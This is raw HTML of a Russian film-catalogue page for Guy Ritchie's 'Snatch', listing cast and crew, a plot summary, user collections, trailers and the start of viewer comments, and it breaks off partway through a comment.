	&nbsp;<a href="/video/tag/perevod-goblina/"  ><em class="nav-icon nav-tag_blue">tag</em>Перевод Гоблина</a></p><p><strong>Продолжительность</strong>: 01:44</p><p align="left" ><strong>Режиссер</strong>: <a href="/video/actor/gaj-richi/" itemprop="actor" >Гай Ричи</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/dzhejson-stejtem/" itemprop="actor" >Джейсон Стэйтем</a>, <a href="/video/actor/stiven-grem/" itemprop="actor" >Стивен Грэм</a>, <a href="/video/actor/bred-pitt/" itemprop="actor" >Брэд Питт</a>, <a href="/video/actor/alan-ford/" itemprop="actor" >Алан Форд</a>, <a href="/video/actor/robbi-gi/" itemprop="actor" >Робби Ги</a>, <a href="/video/actor/lenni-dzhejms/" itemprop="actor" >Ленни Джеймс</a>, <a href="/video/actor/ed/" itemprop="actor" >Эд</a>, <a href="/video/actor/dennis-farina/" itemprop="actor" >Деннис Фарина</a>, <a href="/video/actor/majk-rid/" itemprop="actor" >Майк Рид</a>, <a href="/video/actor/rade-sherbedzhiya/" itemprop="actor" >Раде Шербеджия</a>, <a href="/video/actor/vinni-dzhons/" itemprop="actor" >Винни Джонс</a>, <a href="/video/actor/adam-fogerti/" itemprop="actor" >Адам Фогерти</a>, <a href="/video/actor/majk-rejd-1/" itemprop="actor" >Майк Рейд</a>, <a href="/video/actor/benisio-del-toro/" itemprop="actor" >Бенисио Дель Торо</a>, <a href="/video/actor/sorcha-kyusak/" itemprop="actor" >Сорча Кьюсак</a>, <a href="/video/actor/endi-bekuit/" itemprop="actor" >Энди Бекуит</a>, <a href="/video/actor/dzhejson-fleming/" itemprop="actor" >Джейсон Флеминг</a>, <a href="/video/actor/goldi/" itemprop="actor" >Голди</a>, <a href="/video/actor/velibor-topik/" itemprop="actor" >Велибор Топич</a>, <a href="/video/actor/sem-duglas/" itemprop="actor" >Сэм Дуглас</a>, <a href="/video/actor/endi-bekvit/" itemprop="actor" >Энди Беквит</a>, <a href="/video/actor/yuen-bremner/" itemprop="actor" >Юэн Бремнер</a>, <a href="/video/actor/dejv-ledzheno/" itemprop="actor" >Дэйв Леджено</a>, <a href="/video/actor/uilyam-bek/" itemprop="actor" >Уильям Бек</a>, <a href="/video/actor/dzhejson-bakhem/" itemprop="actor" >Джейсон Бакхэм</a>, <a href="/video/actor/miki-kentvell/" itemprop="actor" >Мики Кентвелл</a>, <a href="/video/actor/nikki-collins/" itemprop="actor" >Никки Cоллинс</a>, <a href="/video/actor/tina-kollinz/" itemprop="actor" >Тина Коллинз</a>, <a href="/video/actor/charlz-kork/" itemprop="actor" >Чарльз Корк</a>, <a href="/video/actor/dzhejms-kanningem/" itemprop="actor" >Джеймс Каннингэм</a>, <a href="/video/actor/miki-di/" itemprop="actor" >Мики Ди</a>, <a href="/video/actor/sid-hoar/" itemprop="actor" >Сид Хоар</a>, <a href="/video/actor/ronald-isaak/" itemprop="actor" >Рональд Исаак</a>, <a href="/video/actor/chak-dzhulian/" itemprop="actor" >Чак Джулиан</a>, <a href="/video/actor/erik-mejers/" itemprop="actor" >Эрик Мейерс</a>, <a href="/video/actor/dzhejson-ninh-kao/" itemprop="actor" >Джейсон Нинх Као</a>, <a href="/video/actor/pol-obojl/" itemprop="actor" >Пол О’Бойл</a>, <a href="/video/actor/dzhimmi-russunis/" itemprop="actor" >Джимми Руссунис</a>, <a href="/video/actor/sidni-sedin/" itemprop="actor" >Сидни Седин</a>, <a href="/video/actor/trevor-stidman/" itemprop="actor" >Тревор Стидман</a>, <a href="/video/actor/yurij-stepanov/" itemprop="actor" >Юрий Степанов</a>, <a href="/video/actor/peter-shakach/" itemprop="actor" >Петер Шакач</a>, <a href="/video/actor/dzhon-taheni/" itemprop="actor" >Джон Тахени</a>, <a href="/video/actor/mik-teo/" itemprop="actor" >Мик Тео</a>, <a href="/video/actor/endi-till/" itemprop="actor" >Энди Тилль</a>, <a href="/video/actor/skott-uelsh/" itemprop="actor" >Скотт Уэлш</a>, <a href="/video/actor/majkl-hyuz/" itemprop="actor" >Майкл Хьюз</a>, <a href="/video/actor/lajam-makmahon/" itemprop="actor" >Лайам МакМахон</a>, <a href="/video/actor/dzhim-uorren/" itemprop="actor" >Джим Уоррен</a>, <a href="/video/actor/ostin-dradzh/" itemprop="actor" >Остин Драдж</a>, <a href="/video/actor/lajam-donahi/" itemprop="actor" >Лайам Донахи</a>, <a href="/video/actor/dzho-uilyams/" itemprop="actor" >Джо Уильямс</a>, <a href="/video/actor/dzhon-farnell/" itemprop="actor" >Джон Фарнелл</a>, <a href="/video/actor/shon-pirson/" itemprop="actor" >Шон Пирсон</a>, <a href="/video/actor/din-smit/" itemprop="actor" >Дин Смит</a>, <a href="/video/actor/roj-snell/" itemprop="actor" >Рой Снелл</a>, <a href="/video/actor/tim-faradej/" itemprop="actor" >Тим Фарадей</a>, <a href="/video/actor/endryu-shild/" itemprop="actor" >Эндрю Шилд</a>, <a href="/video/actor/aleks-andrea/" itemprop="actor" >Алекс Андреа</a>, <a href="/video/actor/din-batchelor/" itemprop="actor" >Дин Батчелор</a>, <a href="/video/actor/matthew-burlem/" itemprop="actor" >Маттхеw Бурлем</a>, <a href="/video/actor/sol-kempbell/" itemprop="actor" >Сол Кэмпбелл</a>, <a href="/video/actor/elvin-chopper-devid/" itemprop="actor" >Элвин «Чоппер» Дэвид</a>, <a href="/video/actor/tom-delmar/" itemprop="actor" >Том Делмар</a>, <a href="/video/actor/kristofer-fosh/" itemprop="actor" >Кристофер Фош</a>, <a href="/video/actor/dzhon-heteuej/" itemprop="actor" >Джон Хэтэуэй</a>, <a href="/video/actor/paul-holligan/" itemprop="actor" >Паул Холлиган</a>, <a href="/video/actor/bred-yakobovitts/" itemprop="actor" >Брэд Якобовитц</a>, <a href="/video/actor/stenli-makbin/" itemprop="actor" >Стэнли МакБин</a>, <a href="/video/actor/arnold-monti/" itemprop="actor" >Арнольд Монти</a>, <a href="/video/actor/tim-pakem/" itemprop="actor" >Тим Пакэм</a>, <a href="/video/actor/gaj-richi/" itemprop="actor" >Гай Ричи</a>, <a href="/video/actor/piter-rnik/" itemprop="actor" >Питер Рник</a>, <a href="/video/actor/endi-skinner/" itemprop="actor" >Энди Скиннер</a>, <a href="/video/actor/kriss-spryuls/" itemprop="actor" >Крисс Спрюлс</a>, <a href="/video/actor/toni-teng/" itemprop="actor" >Тони Тэнг</a>, <a href="/video/actor/dajan-bejcher/" itemprop="actor" >Дайн Бачар</a>, <a href="/video/actor/andrej-barhudarov/" itemprop="actor" >Андрей Бархударов</a>, <a href="/video/actor/andrej-grinevich/" itemprop="actor" >Андрей Гриневич</a>, <a href="/video/actor/marina-volkova/" itemprop="actor" >Марина Волкова</a></p><p align="left" ><strong>Продюсеры</strong>: <a href="/video/actor/matthew-vaughn/" itemprop="actor" >Маттхеw Ваугхн</a>, <a href="/video/actor/majkl-drejer-1/" itemprop="actor" >Майкл Дрейер</a>, <a href="/video/actor/stefen-marks/" itemprop="actor" >Стефен Маркс</a>, <a href="/video/actor/piter-morton/" itemprop="actor" >Питер Мортон</a></p><p align="left" ><strong>Исполнительный продюсер</strong>: <a href="/video/actor/trudi-stajler/" itemprop="actor" >Труди Стайлер</a></p><p align="left" ><strong>Сценарий</strong>: <a href="/video/actor/gaj-richi/" itemprop="actor" >Гай Ричи</a></p><p align="left" ><strong>Оператор</strong>: <a href="/video/actor/tim-moris-dzhons/" itemprop="actor" >Тим Морис-Джонс</a></p><p align="left" ><strong>Композитор</strong>: <a href="/video/actor/dzhon-merfi/" itemprop="actor" >Джон Мерфи</a></p><p align="left" ><strong>Художники</strong>: <a href="/video/actor/hugo-lutsyik-vyihovskij/" itemprop="actor" >Хуго Луцык-Выховский</a>, <a href="/video/actor/dzhuli-filpott/" itemprop="actor" >Джули Филпотт</a>, <a href="/video/actor/veriti-houks/" itemprop="actor" >Верити Хоукс</a>, <a href="/video/actor/linda-uilson/" itemprop="actor" >Линда Уилсон</a></p><p align="left" ><strong>Монтаж</strong>: <a href="/video/actor/dzhon-harris/" itemprop="actor" >Джон Харрис</a></p><p itemprop="description" class='justify'><p>Вся история разворачивается вокруг украденного бриллианта в 84 карата и кулачных боев, которые незаконно организуются в Лондоне. Стрельба, преследования и тонкий английский юмор главные составляющее культового боевика, а в этом фильме все это присутствует в полной мере. Маленький цыган, вырубающий здоровенных амбалов одним ударом, собака жрущая бриллианты и Борис «хрен попадешь», которого так зовут потому что в него действительно хрен попадешь – дикий водоворот событий сдобренный убойным юмором не оставит равнодушным никого.<br></p></p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/bolshoj-kush/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><div class="ui-widget-header widget-header ui-corner-top"><a href="/anthology/bolshoj-kush/">Большой куш</a><div class="float_right anthology_controll" obj_id="1069"></div></div><div class="ui-widget ui-widget-content ui-corner-bottom margin_b" id="anthology_1069"><div class="anthology_scroll_wrap" 	align="center"><ul class="anthology_scroll anthology_sortable" obj_id="1069"><li class="use_tooltip anthologyitem"  title="Этот фильм::Фильм::Большой Куш / Snatch (2001)" class="anthologyitem" obj_id="3341"><a href="/film/bolshoj-kush.html" class="current"><img src="http://media5.cdnbase.com/media/files/s3/zd/gv/cache/bolshoj-kush_video_list.jpg" alt="Большой Куш / Snatch (2001)"></a></li><li class="use_tooltip anthologyitem"  title="Сериал::Большой куш / Snatch (2017)" class="anthologyitem" obj_id="3342"><a href="/film/bolshoj-kush-1.html" style="border-color:#FF00FF"><img src="http://media5.cdnbase.com/media/files/s4/se/jr/cache/bolshoj-kush-1_video_list.jpg" alt="Большой куш / Snatch (2017)"></a></li></ul></div><center class="margin"><button class="anthology_add_film two-columns hidden" obj_id="1069" obj_name="Большой куш">Добавить фильм в антологию</button><button class="anthology_add_new gren_search two-columns hidden" obj_id="4352" obj_name="Большой Куш / Snatch (2001)">Добавить новую антологию</button></center></div><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/4352/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="НА ОДНОМ ДЫХАНИИ :: Автор: ФАТАЛИСТ<br>  353 фильма"><a href='/favorite/public/639616/4836/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/nx/oc/na-odnom-dyihaniijpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Мужской характер :: Автор: Бродяга Дхармы<br>  213 фильмов"><a href='/favorite/public/521866/1821/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/fw/rs/1010jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Просмотрено много раз :: Автор: Li_Winchester<br>  557 фильмов"><a href='/favorite/public/591299/1469/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/el/ja/365b4ab204104ac22089e9bf63ba1b.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ХОРОШЕЕ КИНО :: Автор: Plehan<br>  444 фильма"><a href='/favorite/public/238723/1625/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/pg/rf/film-poster-3.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Криминал :: Автор: gersimil<br>  259 фильмов"><a href='/favorite/public/815105/11346/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/gc/oy/gangster.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Лучшие из лучших :: Автор: draude<br>  349 фильмов"><a href='/favorite/public/141427/710/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Моя супер-коллекция :: Автор: kunox777<br>  2427 фильмов"><a href='/favorite/public/815805/11438/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/ee/eq/artleocom-108138.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ЗОЛОТАЯ КОЛЛЕКЦИЯ :: Автор: 23sasha23<br>  382 фильма"><a href='/favorite/public/737883/6576/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/dq/lv/gold11504jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="поднимающие настроения :: Автор: BADSMILE<br>  661 фильм"><a href='/favorite/public/575531/3681/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/pv/ou/wallpaper-faces-awesome-smiley.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Пять Звезд :: Автор: Rank1<br>  284 фильма"><a href='/favorite/public/128473/9279/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/wn/zt/c3tqu8jj9ka.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фильмы 5+ :: Автор: A.t.m.D<br>  201 фильм"><a href='/favorite/public/802563/10679/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="МОЙ КАЙФ!!!! :: Автор: ZлОбНыЙ IдЕаЛиСт<br>  86 фильмов"><a href='/favorite/public/672071/3473/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/dt/fp/1295780693sample-c49b4cff7cd00.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="триллеры  :: Автор: digrostar<br>  159 фильмов"><a href='/favorite/public/484747/2020/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/ah/ns/4352538uzhas-teksta-slovo-krov.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Любимое :: Автор: Abu Salama<br>  181 фильм"><a href='/favorite/public/532648/37/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/zo/yo/images6jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="крутое :: Автор: pyzir<br>  326 фильмов"><a href='/favorite/public/720917/4834/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/so/by/getimage-26jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title=" комедии + романтика :: Автор: ZлОбНыЙ IдЕаЛиСт<br>  411 фильмов"><a href='/favorite/public/672071/3437/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/je/qz/6227.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Моё разнообразие :: Автор: _-ТiхiйоMyТ-_<br>  717 фильмов"><a href='/favorite/public/771758/8807/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/pr/dy/resizejpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Чревоугодие :: Автор: Бродяга Дхармы<br>  274 фильма"><a href='/favorite/public/521866/196/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/ck/gt/chrevougodiejpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="VHS :: Автор: t@r@s84<br>  706 фильмов"><a href='/favorite/public/439242/11541/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/qb/vh/tumblrmervsjojm91qcr6iqo11280.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="крутотень :: Автор: Lelush<br>  84 фильма"><a href='/favorite/public/430831/8047/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/zb/gc/fgabiwk0ndajpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Ловкачи :: Автор: Бродяга Дхармы<br>  20 фильмов"><a href='/favorite/public/521866/5864/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/ek/me/16jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="триллеры :: Автор: BADSMILE<br>  285 фильмов"><a href='/favorite/public/575531/3701/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/is/pz/image-3.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Мафия и криминал :: Автор: mxo9<br>  22 фильма"><a href='/favorite/public/397114/13877/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/uj/aa/the-last-don-movie-poster-1997.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Хорошее кино на вечер :: Автор: KL200142RKE<br>  419 фильмов"><a href='/favorite/public/1035441/23062/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Криминал :: Автор: ConzumiR<br>  194 фильма"><a href='/favorite/public/193538/15783/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/kk/ix/14408267190189bc9ce5383e0orig.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Мега фильмы :: Автор: Arsenal2006<br>  177 фильмов"><a href='/favorite/public/895901/16585/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Эксцентричное :: Автор: Бродяга Дхармы<br>  144 фильма"><a href='/favorite/public/521866/2129/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/cy/sx/imagesjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Комедии :: Автор: Фанатка Кино<br>  125 фильмов"><a href='/favorite/public/225653/1119/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/aw/nx/165101jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="коллекция любимых :: Автор: Dorean<br>  124 фильма"><a href='/favorite/public/601760/5405/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Юмор :: Автор: Бродяга Дхармы<br>  96 фильмов"><a href='/favorite/public/521866/1848/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/na/am/xe3ec07f8jpg.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="bolshoj-kush" type="all"	t1='2' t2='0' t3='0' t4=''>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' >
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			
					<li id='tab_news_header'>
						<a href="#tab_news"><span>Новости</span></a>
					</li>
			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/4352/'>Добавить свой трейлер</a></div><div id='trailer_opened'><div id="trailer-110546" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s2/zr/wu/trailer-110546.jpg" ><div class="trailer-info">
		Snatch (2000) Original Trailer [FHD]
	</div><div class="trailer-nav"><a href="/trailer/110546">Подробнее</a><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/110546/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/110546/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		28 Апрель 2023 23:30 
		</p><div class="render_youtube" obj_id="AMZH867eWS4" id="trailer-110546" style="background-image:url(http://media5.cdnbase.com/media/files/s2/zr/wu/trailer-110546.jpg);"><em></em></div></div></div></div><!-- если есть трейлеры с ютуба --><a  class="trailer_open button margin_b gren_search" style="width: 100%">показать остальные трейлеры</a><div id='trailer_closed'><div id="trailer-61587" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s4/mt/gc/trailer-61587.jpg" ><div class="trailer-info">
		Трейлер (Youtube)
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/61587/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/61587/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		05 Дек. 2017 01:11 
		</p><div class="render_youtube" obj_id="ni4tEtuTccc" id="trailer-61587" style="background-image:url(http://media5.cdnbase.com/media/files/s4/mt/gc/trailer-61587.jpg);"><em></em></div></div></div></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/vw/gl/bolshoj-kush.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/vw/gl/cache/bolshoj-kush_scene_list.jpg" title='Сцена из фильма Большой Куш / Snatch (2001) Большой Куш' alt='Сцена из фильма Большой Куш / Snatch (2001) Большой Куш'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/so/fz/bolshoj-kush.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/so/fz/cache/bolshoj-kush_scene_list.jpg" title='Сцена из фильма Большой Куш / Snatch (2001) Большой Куш' alt='Сцена из фильма Большой Куш / Snatch (2001) Большой Куш'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/xb/vp/bolshoj-kush.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/xb/vp/cache/bolshoj-kush_scene_list.jpg" title='Сцена из фильма Большой Куш / Snatch (2001) Большой Куш' alt='Сцена из фильма Большой Куш / Snatch (2001) Большой Куш'/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/4352/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/bolshoj-kush/'>Фильмы похожие на Большой Куш</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		
				<div id="tab_news">
					
						

							<div class='post-wrap'>
								<h3>
									<a href='/kinonews/news-424/' target='_blank'>
										25 кинематографических мафиози
										<em class="float_right">16 Март 2019</em>
									</a>
								</h3>
								
									<a href='/kinonews/news-424/' target='_blank'>
										<img src="http://media5.cdnbase.com/media/files/s4/xv/ao/cache/regnumpicture1461855837127480b_video_list.jpg" class="float_left margin_r" width="59" height="82" />
									</a>
								
								<p class="brief_description">Фильмы про мафию – это всегда яркие ощущения, ведь здесь всегда найдется место перестрелкам, погоням, секретным операциям, напряженной борьбе, коварству и предательству. История человечества знала немало великих гениев, и многие из них занимались далеко не самыми законными делами, но истории их жизни продолжают интересовать миллионы людей. </p>
								<em class="float_right"><a href='/kinonews/news-424/'>Подробнее</a></em>
							</div>
						
					
				</div>
		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_4352_1769019159 ( сгенерирован 2026/01/26 22:43:43 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s3/zd/gv/bolshoj-kush.jpg" data-title="Большой Куш (2001) (Snatch)" data-description="Вся история разворачивается вокруг украденного бриллианта в 84 карата и кулачных боев, которые незаконно организуются в Лондоне. Стрельба, преследования и тонкий английский юмор главные составляющее культового боевика, а в этом …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 4352-01/21/2026 18:14:40 ( сгенерирован 2026/01/26 22:43:43 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 327</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 706588-post-wrap pt_1546 s_not_allowed" id="po_3047311"><div class='post-profile'><noindex><a href='/user/profile/view/706588/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vadimkin</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/cr/al/vadimkin.jpg' alt='' border=0><div class='user_karma' obj_id='706588'><div class='good' title='Улучшить карму'>+86</div><div class='bad' title='Ухудшить карму'>-160</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='706588' cn=''></center></div><div class='post-info'><a name='3047311'></a><b class='post_date' post_date='11/29/2025 15:44:44 GMT+0200'>29 Ноя. 2025 15:44</b><div class='post-nav post_controll' obj_id='3047311'><noindex><div class="comment_karma" obj_id="3047311"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>давно смотрел помню что тут Брэд Пит снимается и Джейсон Стэтэм отличное бомбическое кино Гая Ричи смотрел два или три раза с первого раза не понял кино понял со второго раза просмотра кино бомба</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 1043590-post-wrap pt_1546 s_not_allowed" id="po_3044403"><div class='post-profile'><noindex><a href='/user/profile/view/1043590/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Главрыба</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='1043590'><div class='good' title='Улучшить карму'>+19</div><div class='bad' title='Ухудшить карму'>-46</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='1043590' cn=''></center></div><div class='post-info'><a 